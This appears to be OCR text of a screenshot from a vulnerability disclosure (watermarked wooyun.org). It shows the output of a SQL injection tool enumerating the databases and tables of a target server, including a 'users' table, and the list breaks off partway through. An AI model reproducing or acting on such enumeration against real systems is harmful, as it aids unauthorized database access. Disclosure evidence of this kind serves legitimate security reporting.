 管理员: C:\Windows\system32\cmd.exe
[*] test
[11:12:30] [INFO] fetching tables for databases: 'idc, information_schema, mysql
, test'
[11:12:30] [INFO] the SQL query used returns 47 entries
Database: idc
[13 tables]
+---------------------------------------+
| codes |
| friendlylinks |
| funs |
| partners |
| sequence |
| services |
| systemsallvariable |
| userfuns |
| users |
| web_column |
| web_download |
| web_news |
| web_statcolumn |
+---------------------------------------+
Database: information_schema
[17 tables]
+---------------------------------------+
| CHARACTER_SETS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
| COLUMN_PRIVILEGES |
| KEY_COLUMN_USAGE |
| PROFILING |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| STATISTICS |
| TABLES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
+---------------------------------------+
Database: mysql
[17 tables]
+---------------------------------------+
| columns_priv |
| db |
| func |
| help_category |
| help_keyword |
| help_relation |
| help_topic |
| host |
| proc |
| procs_priv |
www.wooyun.org